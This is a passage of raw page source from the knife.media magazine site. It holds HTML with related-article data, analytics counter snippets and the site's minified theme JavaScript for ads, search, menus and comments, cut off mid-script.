\u0442\u0435\u043e\u0440\u0438\u044e \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u0438 \u0427\u0430\u0440\u043b\u044c\u0437\u0430 \u0414\u0430\u0440\u0432\u0438\u043d\u0430 \u043f\u0440\u0438\u043d\u044f\u043b\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/darwin-in-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Darvin-glav-360x270.jpg"},{"title":"\u0416\u0438\u0437\u043d\u044c \u043f\u043e\u0441\u043b\u0435 \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430. <em>\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0442\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0432\u043e\u00a0\u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u00ab\u043f\u043e\u0440\u0443\u0445\u0438\u00bb \u0438\u00a0\u0421\u043c\u0443\u0442\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/em>","link":"\/knigopehatanie-xvii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Knigopechatanie-glav-2-360x270.jpg"},{"title":"\u0421\u0442\u044b\u0434 \u0438 \u0441\u0440\u0430\u043c: <em>\u044d\u0442\u0438\u043c\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u0441\u0442\u043e\u043a\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439<\/em>","link":"\/pudenda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Skazki-glav-360x270.jpg"},{"title":"\u0414\u043e&nbsp;\u0438\u043b\u0438 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441&nbsp;\u0424\u0435\u0434\u043e\u0440\u043e\u0432\u044b\u043c. <em>\u0427\u0442\u043e \u043f\u0435\u0447\u0430\u0442\u0430\u043b\u0430 \u043f\u0435\u0440\u0432\u0430\u044f \u0442\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043e\u043d\u0430 \u0431\u044b\u043b\u0430 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439<\/em>","link":"\/anonymous-press\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Tipografiya-glav-360x270.jpg"},{"title":"\u00ab\u041d\u0435 \u0434\u0435\u043b\u043e \u0426\u0435\u0440\u043a\u0432\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043a\u0430\u043a\u0443\u044e-\u043b\u0438\u0431\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u0432 \u043f\u0440\u0435\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043c\u0438\u0440\u0441\u043a\u0438\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u0445\u00bb. <em>\u041a\u0430\u043a \u043f\u0430\u043f\u0430 \u0440\u0438\u043c\u0441\u043a\u0438\u0439 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0443\u043c\u0438\u043b\u043e\u0441\u0442\u0438\u0432\u0438\u0442\u044c \u0444\u044e\u0440\u0435\u0440\u0430<\/em>","link":"\/pope-at-war\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Papa-rimskij-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"24315e51ca","time":"1768694065","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1
body_size: 11701
content:
"use strict";function getCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function setCookie(e,t,o=365){o=new Date(Date.now()+864e5*o).toUTCString();document.cookie=`${encodeURIComponent(e)}=${encodeURIComponent(t)}; expires=${o}; path=/`}document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".popup_ad");if(e.length){const r="popup_closed_list",d=function(){try{var e=getCookie(r);return e?JSON.parse(decodeURIComponent(e)):[]}catch(e){return[]}}();e.forEach(t=>{const e=t.querySelector(".linkPopup_ad"),o=t.querySelector(".closePopup_ad"),n=null===e||void 0===e?void 0:e.dataset.track;function a(){var e;d.includes(n)||(d.push(n),e=d,e=encodeURIComponent(JSON.stringify(e)),setCookie(r,e,365)),t.remove()}n&&(d.includes(n)?t.remove():(null!==o&&void 0!==o&&o.addEventListener("click",a),null!==e&&void 0!==e&&e.addEventListener("click",a)))})}}),function(){let o=document.querySelectorAll(".widget-adfox");if(!(o.length<1)){for(let t=0;t<o.length;t++){var n=o[t].querySelector("div");if(null!==n&&0!==n.dataset.length){var a=Date.now().toString(10)+Math.random().toString(10).substr(2,5);let e=document.createElement("div");e.id="adfox_"+a,o[t].replaceChild(e,n),e.addEventListener("click",c),e.addEventListener("click",l),i(n.dataset,a,o[t])}}let e=document.createElement("script");function r(e,o){let t=e.match(/\/(\d+?)\/.+?\?(.+)$/)||[];if(t.length<=2)return o;let n=t[2].split("&");o.ownerId=t[1],o.params={};for(let t=0;t<n.length;t++){let e=n[t].split("=");1!=e.length&&"pr"!==e[0]&&(o.params[e[0]]=decodeURIComponent(e[1].replace(/\+/g," ")))}return o.params=function(o){if("undefined"==typeof knife_meta_parameters)return o;var n=["template","postid","special","category","tags","adult","promo","format","noad"];for(let e=0,t=1;e<n.length;e++,t++){var a=n[e];o["puid"+t]=knife_meta_parameters[a]||""}return o}(o.params),o}function d(e,o){return e.onStub=function(){o.classList.remove("widget-adfox--loaded")},e.onError=function(e){o.classList.remove("widget-adfox--loaded"),document.body.classList.contains("is-adminbar")&&console.error(e)},e.onLoad=function(e){var t=e.bundleParams;if(o.classList.remove("widget-adfox--loaded"),t.bannerId&&function(e){var t=localStorage.getItem("adfox-close");if(null===t)return!1;let o=JSON.parse(t),n=(new Date).getTime();for(var a in o)n>o[a]&&delete o[a];if(localStorage.setItem("adfox-close",JSON.stringify(o)),o[e]&&o[e]>n)return!0;return!1}(t.bannerId))return e.destroy();o.classList.add("widget-adfox--loaded")},e}function i(e,t,o){if(window.yaContextCb=window.yaContextCb||[],e.common)return function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.create(n)})}(e.common,t,o),0;e.mobile&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["tablet","phone"],{tabletWidth:1023,isAutoReloads:!0})})}(e.mobile,t,o),e.desktop&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["desktop"],{tabletWidth:1023,isAutoReloads:!0})})}(e.desktop,t,o)}function l(t){let o=t.target||t.srcElement;if(o.hasAttribute("data-close")){t.preventDefault();let e={};t=localStorage.getItem("adfox-close");for(null!==t&&(e=JSON.parse(t)),e[o.dataset.close]=(new Date).getTime()+288e5,localStorage.setItem("adfox-close",JSON.stringify(e));this.firstChild;)this.removeChild(this.lastChild)}}function c(e){let t=e.target||e.srcElement;if(t.hasAttribute("data-event")){let e=document.createElement("img");e.src=t.dataset.event}}e.type="text/javascript",e.crossorigin="anonymous",e.src="https://an.yandex.ru/system/context.js",document.head.appendChild(e)}}();
"use strict";!function(){if("undefined"!=typeof knife_backdrop){if(void 0!==knife_backdrop.image){var e=document.createElement("div");e.classList.add("backdrop"),e.style.backgroundImage="url("+knife_backdrop.image+")",void 0!==knife_backdrop.size&&(e.style.backgroundSize=knife_backdrop.size);var o=new Image;return o.addEventListener("load",function(){document.body.insertBefore(e,document.body.firstChild)}),o.src=knife_backdrop.image}void 0!==knife_backdrop.color&&(document.body.style.backgroundColor="#"+knife_backdrop.color)}}();
"use strict";!function(){var e=document.querySelector(".post");function n(e){var t,a,n=document.createElement("iframe"),r=(t=e,(a=document.createElement("div")).classList.add("embed__loader"),t.appendChild(a),(t=document.createElement("span")).classList.add("embed__loader-bounce"),a.appendChild(t),a);return n.setAttribute("allow","autoplay"),n.setAttribute("frameborder","0"),n.setAttribute("src",e.dataset.embed),n.addEventListener("load",function(){r.parentNode.removeChild(r)}),n}null!==e&&e.addEventListener("click",function(e){var t=e.target||e.srcElement;if(null!==t.parentElement){var a=t.parentElement;if(a.classList.contains("embed")&&a.hasAttribute("data-embed")){for(e.preventDefault();a.firstChild;)a.removeChild(a.firstChild);a.appendChild(n(a))}}})}();
"use strict";!function(){const e=document.querySelector(".entry-inpost");if(null!==e&&null!==e.firstElementChild){const o=["p"];var l=document.querySelectorAll(".entry-content");if(0!==l.length){let t=l[0];1<l.length&&(t=l[Math.floor(l.length/2)]);const i=t.children;let n=Math.max(Math.floor(i.length/3),6);1<l.length&&(n=i.length);const r=document.createElement("aside");r.classList.add("aside","aside--widget"),r.appendChild(e.firstElementChild);for(let e=n;e<i.length;e++)if(!(o.indexOf(i[e].tagName.toLowerCase())<0)&&void 0!==i[e-1]){const a=i[e-1];if(!(o.indexOf(a.tagName.toLowerCase())<0)){t.insertBefore(r,i[e]);break}}r.parentNode!==t&&t.appendChild(r),e.remove()}}}();
"use strict";!function(){var e=document.querySelector(".post");if(null!==e)for(var t=e.querySelectorAll(".figure--flipper"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){"A"!==(e.target||e.srcElement).tagName&&this.classList.toggle("figure--rotate")})}();
"use strict";!function(){const o=document.querySelector(".post .figure--frame");if(null!==o){const n=o.querySelector("a.button");if(null!==n)n.addEventListener("click",e=>{e.preventDefault();const t=document.createElement("iframe");t.src=n.getAttribute("href"),t.id=n.getAttribute("data-id"),t.style.display="none",o.appendChild(t),n.textContent="...",n.classList.add("button--disabled"),n.dataset.loading&&(n.textContent=n.dataset.loading),t.addEventListener("load",()=>{t.style.display="block";const e=document.querySelector(".entry-header");e.parentNode.removeChild(e),n.parentNode.removeChild(n),setTimeout(()=>{t.height=t.contentWindow.document.body.scrollHeight,t.contentWindow.focus()},200),(()=>{const e=window.parent.document.querySelector(".post");var t=window.parent.document.documentElement.scrollTop;t+=e.getBoundingClientRect().top;var o=window.parent.document.querySelector(".header");const n=window.parent.getComputedStyle(o);if(t-=parseInt(n.getPropertyValue("height")),"scrollBehavior"in document.documentElement.style)return window.parent.scrollTo({top:t,behavior:"smooth"});window.scrollTo(0,t)})()})})}}();
"use strict";!function(){document.getElementById("toggle-search").addEventListener("click",e=>{e.preventDefault(),e.stopPropagation();let t=document.getElementById("explorer");null!==t&&t.parentNode.removeChild(t),t=(e=>{let t=document.createElement("div");t.classList.add("explorer"),t.setAttribute("id","explorer");let n=document.createElement("div");n.classList.add("explorer__header"),t.appendChild(n);let o=document.createElement("button");o.classList.add("explorer__header-close"),n.appendChild(o);var l=document.getElementById("wpadminbar");l&&window.scrollY<l.clientHeight&&(n.style.marginTop=l.clientHeight-window.scrollY+"px");let d=window.scrollY;e.classList.add("is-login"),e.style.top=-d+"px";const r=()=>{e.removeChild(t),document.removeEventListener("keydown",c),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,d)},c=e=>{27===e.keyCode&&r()};o.addEventListener("click",r),document.addEventListener("keydown",c);let s=document.createElement("form");s.classList.add("explorer__form"),t.appendChild(s);let i=document.createElement("input");i.classList.add("explorer__form-input"),i.setAttribute("placeholder",knife_search_options.placeholder||""),s.appendChild(i),setTimeout(function(){i.focus()},100);let a=document.createElement("button");return a.classList.add("explorer__form-submit","icon","icon--right"),a.setAttribute("type","submit"),s.appendChild(a),s.addEventListener("submit",e=>{e.preventDefault(),document.location.href="/search/#gsc.q="+i.value}),document.body.appendChild(t),t})(document.body)});(()=>{let e=document.querySelector(".search .gcse-search");if("undefined"==typeof knife_search_options||null===e)return;let t=e.getAttribute("data-placeholder");window.__gcse={callback:function(){document.querySelector("input.gsc-input").placeholder=t}};let n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cse.google.com/cse.js?cx="+knife_search_options.id;let o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o)})()}();
"use strict";!function(){var t,n,i=document.getElementById("toggle-menu"),r=document.querySelector(".header");function s(e){for(var t=r.parentElement.firstChild;t&&t!==r;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}function l(e){if((e.target||e.srcElement)===t)return e.stopPropagation(),t.removeEventListener("click",l),i.click()}null!==i&&(t=document.body,n=0,i.addEventListener("click",function(e){return e.preventDefault(),i.classList.toggle("toggle--expand"),r.querySelector(".navbar").classList.toggle("navbar--expand"),t.classList.contains("is-navbar")?(t.classList.remove("is-navbar"),t.style.top="",t.removeAttribute("onclick",""),window.scrollTo(0,n),s("")):(n=window.scrollY,t.classList.add("is-navbar"),t.style.top=-n+"px",t.setAttribute("onclick",""),t.addEventListener("click",l),s("none"))}))}();
"use strict";!function(){if("undefined"!=typeof knife_horror_popup){const o=document.querySelector(".header");function d(e){for(var t=o.parentElement.firstChild;t&&t!==o;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}(()=>{const t=document.createElement("div");t.classList.add("horror"),document.body.appendChild(t),(e=>{const t=document.createElement("div");t.classList.add("horror__stars","horror__stars--small"),e.appendChild(t);const o=document.createElement("div");o.classList.add("horror__stars","horror__stars--medium"),e.appendChild(o);const r=document.createElement("div");r.classList.add("horror__stars","horror__stars--large"),e.appendChild(r)})(t);const e=document.createElement("div");e.classList.add("horror__inner"),t.appendChild(e);var o=knife_horror_popup.labels||[];const r=document.createElement("p");r.textContent=o[Math.floor(Math.random()*o.length)],e.appendChild(r);const n=document.createElement("button");n.textContent=knife_horror_popup.button||"",e.appendChild(n),document.body.classList.add("is-horror"),d("none"),n.addEventListener("click",e=>{e.preventDefault(),setTimeout(()=>{document.body.removeChild(t)},500),t.classList.add("horror--hide"),document.body.classList.remove("is-horror"),d("")})})()}}();
"use strict";!function(){let i=document.getElementById("comments");if(null===i)return;if("undefined"==typeof knife_id_handler)return;const l=(e,t)=>{var n=e.split(".");if(1<n.length){var[s,n]=n;if(void 0!==knife_id_handler[s][n])return knife_id_handler[s][n]}return void 0!==knife_id_handler[e]?knife_id_handler[e]:t||""},c=["vkontakte","google","yandex"],o=l("post",null);if(null===o)return;let m=!1,a={};const d=(e,t)=>{let n=document.createElement(e);if(t.hasOwnProperty("class")&&n.classList.add(t.class),t.hasOwnProperty("classes")&&t.classes.forEach(e=>{n.classList.add(e)}),t.hasOwnProperty("text")&&(n.textContent=t.text),t.hasOwnProperty("html")&&(n.innerHTML=t.html),t.hasOwnProperty("attributes"))for(var s in t.attributes)n.setAttribute(s,t.attributes[s]);return t.hasOwnProperty("parent")&&t.parent.appendChild(n),n},u=t=>{let n=t+window.pageYOffset-24;t=document.querySelector(".header");if(null!==t){let e=window.getComputedStyle(t);n-=parseInt(e.getPropertyValue("height"))}if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:n,behavior:"smooth"});window.scrollTo(0,n)},p=(e,t)=>{let n=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};n[o]={text:e,reply:t},localStorage.setItem("knife_id_unsent",JSON.stringify(n))},v=e=>{var t=(JSON.parse(localStorage.getItem("knife_id_unsent"))||{})[o]||{};return t.reply===e&&t.text||""},_=(e,t,n="%d")=>{const s=t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]];return s.replace(n,e)},f=(e,t)=>{let n=_(t.comments,l("notifications.common"),"%3$d"),s=l("notifications.single");1<t.parents.size&&(s=l("notifications.plural"));var r=d("em",{text:(e=>{const t=document.createElement("textarea");return t.innerHTML=e,t.value})(t.title)});n=n.replace("%1$s",r.outerHTML),n=n.replace("%2$s",s),d("a",{classes:["comments__notifications-report"],parent:e,attributes:{href:t.slug+"#comments",target:"_blank"},html:n})},h=(o,a)=>{const i={};w("/id/notifications","GET",{},e=>{if(!((e=e||[]).length<1)){const t=d("button",{classes:["comments__form-bell"],attributes:{type:"button",title:l("form.notify")},parent:o});d("span",{classes:["icon","icon--notify"],parent:t}),d("strong",{text:e.length<100?e.length:"99+",parent:t});const s=d("div",{classes:["comments__notifications"],parent:o});let n=[];e.forEach(e=>{var t=e.post_id;i.hasOwnProperty(t)||(i[t]={comments:0},i[t].parents=new Set),n.push(e.id),i[t].slug=e.slug,i[t].title=e.title,i[t].parents.add(e.parent),i[t].comments++});for(const r in i)f(s,i[r]);t.addEventListener("click",e=>{e.preventDefault(),((e,t)=>{if(e.length<1)return t();w("/id/notifications","POST",{comments:e},e=>t())})(n,()=>{t.classList.add("comments__form-bell--viewed")}),n=[],s.classList.toggle("comments__notifications--visible")}),a.parentNode.insertBefore(s,a.nextSibling)}})},g=(e,t)=>{let n=new Image;e.appendChild(n);let s=l("comments.noavatar");n.onerror=()=>{n.setAttribute("src",s)},n.onload=()=>{n.removeAttribute("loading")},n.setAttribute("loading",!0),n.setAttribute("src",t.avatar),n.setAttribute("loading","lazy"),n.setAttribute("alt",t.name)},r=(t,e)=>{let n=d("a",{class:"comments__item-time",text:(e=>{let t=new Date(e),n={hour:"numeric",minute:"numeric",month:"numeric",day:"numeric"};return t.getFullYear()<(new Date).getFullYear()&&(n.year="numeric"),t.toLocaleString("ru",n)})(e.created),attributes:{href:`#comment-${e.id}`},parent:t});n.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",n.href),u(t.getBoundingClientRect().top)})},b=(e,t)=>{let n=d("div",{class:"comments__item-warning",parent:e});return"removed"===t&&(n.textContent=l("comments.removed")),"blocked"===t&&(n.textContent=l("comments.blocked")),e},y=(t,n)=>{var e=parseInt(n.plus)-parseInt(n.minus);t.className="comments__item-vote",n.self&&t.classList.add("comments__item-vote--voted"),0<e&&t.classList.add("comments__item-vote--plus"),e<0&&t.classList.add("comments__item-vote--minus");let s=d("button",{classes:["icon","icon--vote"],parent:t});"plus"===n.vote&&(s.classList.remove("icon--vote"),s.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),d("span",{text:e,attributes:{title:`+${n.plus} / -${n.minus}`},parent:t});let r=d("button",{classes:["icon","icon--vote"],parent:t});"minus"===n.vote&&(r.classList.remove("icon--vote"),r.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),s.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(s.classList.contains("icon--voted")&&(n.plus=parseInt(n.plus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=plus`,"DELETE")),s.classList.contains("icon--vote")&&(n.plus=parseInt(n.plus)+1,n.vote="plus",w(`/id/ratings?comment=${n.id}&vote=plus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)}),r.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(r.classList.contains("icon--voted")&&(n.minus=parseInt(n.minus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=minus`,"DELETE")),r.classList.contains("icon--vote")&&(n.minus=parseInt(n.minus)+1,n.vote="minus",w(`/id/ratings?comment=${n.id}&vote=minus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)})},L=(e,t)=>{if(e.setAttribute("data-id",t.id),"visible"!==t.status)return b(e,t.status);t.name=t.name||l("comments.anonymous"),t.content=`<p>${t.content.replace(/(\r\n)/g,"\n").replace(/(\n){2,}/g,"</p><p>").replace(/(\n)/g,"<br>")}</p>`,e.setAttribute("data-name",t.name);var n=d("div",{class:"comments__item-avatar",parent:e});g(n,t);var s=d("div",{class:"comments__item-header",parent:e});r(e,t),d("span",{class:"comments__item-name",text:t.name,parent:s}),d("div",{class:"comments__item-content",html:t.content,parent:e});n=d("div",{class:"comments__item-footer",parent:e});((r,o,a)=>{let e=d("button",{class:"comments__item-button",text:l("comments.reply"),parent:r});e.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();i.querySelectorAll(".comments__item-form").forEach(e=>{e.parentNode.removeChild(e)});let t=S();t.classList.add("comments__item-form"),t.setAttribute("data-reply",o.id),a.insertBefore(t,r.nextSibling);let n=d("button",{class:"comments__item-cancel",text:l("form.cancel"),parent:t.querySelector(".comments__form-footer")});n.addEventListener("click",e=>(e.preventDefault(),t.parentNode.removeChild(t)));let s=t.querySelector(".comments__form-text");s.setAttribute("placeholder",l("form.reply")),s.value=v(o.id),s.focus(),s.addEventListener("input",()=>{p(s.value,o.id)})})})(n,t,e);s=d("div",{class:"comments__item-vote",parent:n});return y(s,t),l("action")?((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e={remove:t.id};k(e,s,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})});let r=d("button",{class:"comments__item-button",text:l("comments.block"),parent:e});return r.addEventListener("click",e=>{e.preventDefault();e={block:t.id};k(e,r,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"blocked"),null!==e&&n.appendChild(e)})}),n})(n,t,e):(t.self&&((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e=`/id/comments/${t.id}`;w(e,"DELETE",{},()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})})})(n,t,e),e)},x=e=>{let t=d("div",{class:"comments__item"});if(t=L(t,e),null===e.parent)return i.appendChild(t);let n=i.querySelector(`[data-id="${e.parent}"]`);if(null===n)return i.appendChild(t);let s=n.querySelector(".comments__item-children");null===s&&(s=d("div",{class:"comments__item-children",parent:n})),"visible"===e.status&&(t=((t,e,n)=>{if(!t.hasAttribute("data-name"))return n;let s=d("a",{class:"comments__item-replied",html:'<span class="icon icon--reply"></span>',attributes:{href:`#comment-${e.parent}`},parent:n.querySelector(".comments__item-header")});return d("span",{text:t.getAttribute("data-name"),parent:s}),s.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",s.href),u(t.getBoundingClientRect().top)}),n})(n,e,t));e=n.getAttribute("data-level")||0,e=parseInt(e)+1;return t.setAttribute("data-level",e),2<e&&s.classList.add("comments__item-children--deepest"),s.appendChild(t)},C=n=>{let e=`/id/comments?post=${o}`,s=n.getAttribute("data-reply");s&&(e+=`&parent=${s}`);var t={content:n.querySelector("textarea").value};let r=n.querySelector(".comments__form-submit");r.setAttribute("disabled","disabled"),$(!1),w(e,"POST",t,t=>{t=t.comments||[];if(0<t.length){n.reset(),s&&n.parentNode.removeChild(n);let e=x(t[0]);u(e.getBoundingClientRect().top)}return r.removeAttribute("disabled"),(()=>{let e=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};delete e[o],localStorage.setItem("knife_id_unsent",JSON.stringify(e))})()})},S=()=>{let t=d("form",{class:"comments__form"}),e=d("textarea",{class:"comments__form-text",attributes:{placeholder:l("form.placeholder")},parent:t}),n=l("form.authorize");m&&(n=l("form.submit"),e.setAttribute("required","required"));var s=d("div",{class:"comments__form-footer",parent:t});let r=d("button",{classes:["comments__form-submit","button","button-variant__primary"],attributes:{type:"submit"},text:n,parent:s});t.addEventListener("submit",e=>(e.preventDefault(),m?void C(t):q()));const o=()=>{window.setTimeout(()=>{e.style.height="auto",e.style.height=`${e.scrollHeight+40}px`},0)};return e.addEventListener("keydown",e=>{13==e.keyCode&&(e.metaKey||e.ctrlKey)&&r.click(),o()}),e.addEventListener("paste",o),t},E=e=>{if(e=e||l("error"),!i.classList.contains("comments--expand"))return console.error(e);let t=i.querySelector(".comments__form");if(null===t)return console.error(e);let n=i.querySelector(".comments__error");null===n&&(n=d("p",{class:"comments__error"})),n.textContent=e,t.parentNode.insertBefore(n,t.nextSibling),u(t.getBoundingClientRect().top)},k=(e,n,s)=>{let t=new FormData;for(var r in t.append("action",l("action")),t.append("nonce",l("nonce")),e)t.append(r,e[r]);n.setAttribute("disabled","disabled");let o=new XMLHttpRequest;o.open("POST",l("ajaxurl")),o.send(t),o.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e),n.removeAttribute("disabled");try{var t=JSON.parse(o.responseText);if(!t.success)return E(t.data);if("function"==typeof s)return s(t.data||{})}catch(e){return console.error(e),E()}}},w=(e,t,n,s)=>{const r=new XMLHttpRequest;r.open(t,e,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e);try{var t=JSON.parse(r.responseText);if(200!==r.status)return E(t.message||l("error"));if("function"==typeof s)return s(t.result||{})}catch(e){return console.error(e),E()}},void 0===n&&(n={}),r.send(JSON.stringify(n))},q=()=>{let e=document.body,t=d("div",{class:"login"}),n=d("div",{class:"login__popup",parent:t});d("h3",{class:"login__popup-heading",text:l("login.heading"),parent:n}),d("p",{class:"login__popup-helper",text:l("login.helper"),parent:n}),c.forEach(e=>{var t=d("a",{classes:["login__popup-button",`login__popup-button--${e}`],text:l(`login.${e}`),attributes:{href:`/id/profiles/${e}`,target:"_blank",rel:"opener"},parent:n});d("span",{classes:["icon",`icon--${e}`],parent:t})}),d("p",{class:"login__popup-policy",html:l("login.policy"),parent:n});let s=d("button",{class:"login__popup-close",parent:n}),r=window.scrollY;e.classList.add("is-login"),e.style.top=-r+"px";const o=()=>{document.removeEventListener("keydown",a),t.parentNode===e&&e.removeChild(t),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,r)};s.addEventListener("click",o);const a=e=>{if(27===e.keyCode)return o()};document.addEventListener("keydown",a);const i=e=>{if("reload"===e.data)return o(),window.removeEventListener("message",i),A()};window.addEventListener("message",i),e.appendChild(t)},$=(e=!0)=>{for(;i.lastChild;)i.removeChild(i.lastChild);(e=>{if(!l("question.message"))return;var 